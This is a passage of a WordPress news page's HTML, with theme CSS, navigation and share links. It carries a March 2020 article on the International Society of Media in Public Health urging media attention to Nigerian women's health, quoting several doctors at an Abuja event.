.tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/6570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=6570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6570 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">International Society of Media in Public Health wants attention for women’s health in Nigeria</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg&description=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="1e5e9a1123">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1080" height="809" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-600x449.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-1024x767.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-768x575.jpg 768w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">International Society of Media in Public Health wants attention for women’s health in Nigeria</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title boxed-link category-boxed-link-18" title="NGOs/Health">NGOs/Health</a>						<h1 class="entry-title" itemprop="name headline">International Society of Media in Public Health wants attention for women’s health in Nigeria</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">March 5, 2020</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/#respond" title="International Society of Media in Public Health wants attention for women’s health in Nigeria">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-6570 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus" id="post-6570" data-id="6570" data-url="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F03%2Finternational-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg&description=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=International+Society+of+Media+in+Public+Health+wants+attention+for+women%E2%80%99s+health+in+Nigeria https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<figure id="attachment_6572" aria-describedby="caption-attachment-6572" style="width: 1080px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6572 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg" alt="" width="1080" height="809" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-600x449.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-1024x767.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002-768x575.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-6572" class="wp-caption-text"><br />L-R Behavioural Health Specialist, Dr. Ada Ikeako , Executive Director of ISMPH, Mrs. Moji Makanjuola, Dr. Moses Fashe Technical Director with Health Policy Plus, Dr. Frances Ilika , Dr Ejike Orji</figcaption></figure>
<p><strong>By Sunday Oyinloye</strong></p>
<p>Concerned about health challenges faced by Nigerian women especially the vulnerable ones, a Non-Governmental Organisation in the country, International Society of Media in Public Health(ISMPH) has made case for more attention on the health of Nigerian women even as the organization says doing so would impact positively on the nation’s economy.</p>
<p>ISMPH which has consistently been advocating for better health for vulnerable Nigerians especially women and children on Tuesday in Abuja brought together Journalists and Health Practitioners to chat a way forward on how best to address the challenges faced by Nigerian women in assessing healthcare and their overall wellbeing. The parley was also to further build the capacity of Health Correspondents in commemoration of the of the International Women’s Month.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-6577 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005.jpg" alt="" width="1040" height="780" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005.jpg 1040w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005-1024x768.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0005-768x576.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" /></p>
<p>Speaking at the event on the theme: “Advancing women’s health as an investment for development; the role the media” Dr Ejike Orji recounted how the media was instrumental to the establishment of Midwives Service Scheme in Nigeria. He said the media was also instrumental to the passage of the National Health Act which gave birth to Basic Health Care Provision Fund. The medical practitioner reminded Journalists that they are at a vantage point to draw the attention of policy makers and the political class to the challenges faced by women before, during and after delivery as well as other issues that have to do with their overall wellbeing.</p>
<p>A Gynecologist Dr. Moses Fashe on his part stressed the importance of investing on healthcare of women whom he noted are prone to diseases more than men. Fashe said that Nigerian women are not getting all the attention they ought to be getting considering the health challenges they face. He disclosed that many women still patronize traditional birth attendants and many don’t attend antenatal clinics. He commended ISMPH for celebrating women and drawing attention to their health challenges.</p>
<p>Also speaking at the event, a Behavioural Health Specialist, Dr. Ada Ikeako said women should be given opportunities in leadership considering their numbers and the impact they could make on the economy. Ada who lamented the disparity in treating mental health between women and men disclosed that women deserve better deal. While noting that that women have greater role to play in attaining peace in the society, the Behavioural Health Specialist called on all stakeholders to address financial difficulty, unemployment and other risk factors that are limiting the health of Nigerian women.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6578 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006.jpg" alt="" width="1040" height="780" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006.jpg 1040w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006-1024x768.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200306-WA0006-768x576.jpg 768w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></p>
<p>Sharing her practical experience with pregnant women in different parts of the country, Dr. Frances Ilika revealed that some of them do not patronize hospitals for antenatal care due to financial constraints which she noted is dangerous for the health of the woman. She shared some true life stories of how some women almost lost their lives at delivery due to cultural and religious beliefs stressing that it is not acceptable for any woman to die during child birth. The Technical Director with Health Policy Plus believes that the media has a great role to play in advocating for better health facilities and for more resources to be allocated to the health sector. According to her, all religious and cultural beliefs that might put the health of women in danger must be done away with. She also spoke about the importance of family planning against the background of uncontrolled births by some poor women.</p>
